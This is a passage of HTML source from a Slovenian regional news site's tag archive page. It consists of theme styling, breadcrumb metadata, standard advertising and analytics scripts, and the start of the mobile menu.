    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/boris-kobal/",
                                "name": "Boris Kobal"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-boris-kobal tag-4437 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
